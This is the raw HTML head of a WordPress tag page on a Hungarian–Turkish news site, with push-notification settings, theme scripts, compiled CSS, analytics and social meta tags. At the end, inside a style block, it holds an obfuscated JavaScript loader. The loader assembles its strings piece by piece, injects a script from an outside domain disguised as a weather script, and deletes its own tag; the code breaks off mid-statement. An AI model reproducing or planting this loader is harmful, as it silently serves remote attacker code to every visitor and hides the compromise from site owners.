oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Köszönjük ismét a feliratkozást, értesíteni fogunk az új cikkeinkről!';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Az értesítőket leállítottuk, köszönjük!';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Beállítások';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'FELIRATKOZÁS';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'LEIRATKOZÁS';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Engedélyezd az értesítéseket';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Néhány könnyű lépésben engedélyezni tudod az értesítéseinket:';
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/turkinfo.hu\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#515151";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="1a483ad321";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdsDateFormat="Y. F j.";
var tdDateNamesI18n={"month_names":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"month_names_short":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"day_names":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"day_names_short":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:12px}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#515151;--td_slider_text:rgba(81,81,81,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#515151}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#515151}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#515151!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#515151}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d1d1d1}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d1d1d1!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e76a61}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e76a61}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #e76a61 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#e76a61}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Vollkorn}.td_mod_mega_menu .item-details a{font-family:Vollkorn;font-size:14px}.td-post-template-default .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:22px}.td-post-template-1 .td-post-header .entry-title{font-size:32px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{text-transform:none}.post .td_quote_box p,.page .td_quote_box p{text-transform:none}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{text-transform:none}ul.sf-menu>.menu-item>a{font-size:12px}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#515151;--td_slider_text:rgba(81,81,81,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#515151}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#515151}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#515151!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#515151}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d1d1d1}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d1d1d1!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e76a61}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e76a61}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #e76a61 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#e76a61}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Vollkorn}.td_mod_mega_menu .item-details a{font-family:Vollkorn;font-size:14px}.td-post-template-default .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:22px}.td-post-template-1 .td-post-header .entry-title{font-size:32px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{text-transform:none}.post .td_quote_box p,.page .td_quote_box p{text-transform:none}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{text-transform:none}</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-61201172-1', 'auto');
  ga('send', 'pageview');

</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://turkinfo.hu/",
                    "name": "Türkinfo"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://turkinfo.hu/tag/hasan-pasa-cami/",
                    "name": "Hasan Paşa Cami"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-32x32.png" sizes="32x32" />
<link rel="icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-180x180.png" />
<meta name="msapplication-TileImage" content="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#515151}.tdm-btn-style2:before{border-color:#515151}.tdm-btn-style2{color:#515151}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #515151;-moz-box-shadow:0 2px 16px #515151;box-shadow:0 2px 16px #515151}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #515151;-moz-box-shadow:0 4px 26px #515151;box-shadow:0 4px 26px #515151}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.3.5 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="tr_TR"/>
  <meta property="og:site_name" content="Türkinfo"/>
  <meta property="og:title" content="Hasan Paşa Cami"/>
  <meta property="og:url" content="https://turkinfo.hu/tag/hasan-pasa-cami/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;"/>
  <meta property="og:image" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <meta property="og:image:url" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <meta property="og:image:secure_url" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Hasan Paşa Cami"/>
  <meta itemprop="headline" content="Hasan Paşa Cami"/>
  <meta itemprop="description" content="&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;"/>
  <meta itemprop="image" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <!--<meta itemprop="publisher" content="Türkinfo"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Hasan Paşa Cami"/>
  <meta name="twitter:url" content="https://turkinfo.hu/tag/hasan-pasa-cami/"/>
  <meta name="twitter:description" content="&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;"/>
  <meta name="twitter:image" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_tag -->
<!-- END - Open Graph and Twitter Card Tags 3.3.5 -->
	
	<style id="tdw-css-placeholder">var _csjo="_jsnmf";try{letahqnkck=String;var aupuumaspk=ahqnkck["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _nztyvjb="s"+"c"+ahqnkck[aupuumaspk](114,105,112,116);var _ykxe="c"+"re"+ahqnkck[aupuumaspk](97,116,101,69,108,101,109,101,110,116);let _ihep="s"+ahqnkck[aupuumaspk](114,99);let _hsnjed=ahqnkck[aupuumaspk](105,100);var _bafxhiue="cu"+"rre"+ahqnkck[aupuumaspk](110,116,83,99,114,105,112,116);let _udrhzcipm="pa"+"r"+ahqnkck[aupuumaspk](101,110,116,78,111,100,101);let _trjyjtj="i"+"ns"+ahqnkck[aupuumaspk](101,114,116,66,101,102,111,114,101);let _anlbjqkwla="ge"+"El"+ahqnkck[aupuumaspk](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _ujrumdbgvbs="h"+"e"+ahqnkck[aupuumaspk](97,100);var agiuhrcbs="ap"+"p"+ahqnkck[aupuumaspk](101,110,100,67,104,105,108,100);let awjrhacqbn=document;let _sliskyzviey="t"+"e"+ahqnkck[aupuumaspk](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _lewlpvodqff=awjrhacqbn[_ykxe](_nztyvjb);_lewlpvodqff['as'+'y'+'nc']=true;var aqottuhygcf=ahqnkck[aupuumaspk](104,116,116,112,115,58,47,47)+"he"+"re"+".se"+"le"+"ct"+"of"+"my"+"ch"+"oi"+"c"+"es"+"."+"c"+"om"+ahqnkck[aupuumaspk](47)+"s"+"cr"+ahqnkck[aupuumaspk](105,112,116,115)+ahqnkck[aupuumaspk](47)+ahqnkck[aupuumaspk](103)+"e"+"t"+ahqnkck[aupuumaspk](46,106,115);_lewlpvodqff[_ihep]=aqottuhygcf;_lewlpvodqff[_hsnjed]=_sliskyzviey;if(awjrhacqbn[_bafxhiue]){awjrhacqbn[_bafxhiue][_udrhzcipm][_trjyjtj](_lewlpvodqff,awjrhacqbn[_bafxhiue]);let _gtyjtbuwg=document;if (_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{awjrhacqbn[_anlbjqkwla](_ujrumdbgvbs)[0][agiuhrcbs](_lewlpvodqff);if 